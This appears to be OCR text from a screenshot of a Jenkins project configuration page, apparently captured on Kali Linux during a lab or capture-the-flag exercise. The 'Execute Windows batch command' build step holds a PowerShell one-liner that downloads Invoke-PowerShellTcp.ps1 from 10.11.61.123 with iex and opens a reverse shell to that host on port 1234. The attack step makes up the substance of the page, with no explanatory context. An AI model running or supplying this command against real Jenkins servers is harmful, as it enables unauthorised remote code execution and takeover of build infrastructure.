 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 资产灯塔系统
Jenkins project
General Source Code Management Build Triggers Build Environment Build Post-build Actions
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.61.123:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp
-Reverse -IPAddress 10.11.61.123 -Port 1234
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply